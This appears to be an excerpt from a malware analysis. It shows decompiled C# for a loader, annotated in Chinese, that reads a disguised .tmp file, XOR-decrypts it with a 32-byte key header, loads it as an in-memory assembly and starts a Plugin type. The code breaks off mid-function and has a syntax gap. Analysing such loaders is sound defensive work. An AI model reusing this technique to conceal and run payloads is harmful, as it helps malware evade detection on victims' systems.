 namespace LoadApp
{
// Token: 0x02000003 RID: 3
public class Loader
{
// Token: 0x06000010 RID: 16 RVA: 0x00002060 File Offset: 0x00000460
加载tmp资源解密
static Loader()
{
Loader._assembly = Assembly.Load(Loader.DecodeData(File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), "VwL0xj0.tmp        ".Trim()))
}
// Token: 0x06000013 RID: 19 RVA: 0x00002128 File Offset: 0x00000528
public static byte[] DecodeData(byte[] data)
{
byte[] array = new byte[data.Length - 32];
Buffer.BlockCopy(data, 32, array, 0, array.Length);
for (int i = 0; i < array.Length; i++)
解密算法
{
byte[] expr_24_cp_0 = array;
int expr_24_cp_1 = i;
expr_24_cp_0[expr_24_cp_1] ^= data[i % 32];
}
return array;
}
// Token: 0x06000012 RID: 18 RVA: 0x000020AC File Offset: 0x000004AC
private static void Load()
{
try
{
Type[] exportedTypes = Loader._assembly.GetExportedTypes();
for (int i = 0; i < exportedTypes.Length; i++)
{
Type type = exportedTypes[i];
if (type.BaseType == typeof(Plugin))
{
((Plugin)Activator.CreateInstance(type)).Start(null);
执行装载好的内存pe
break;
}
}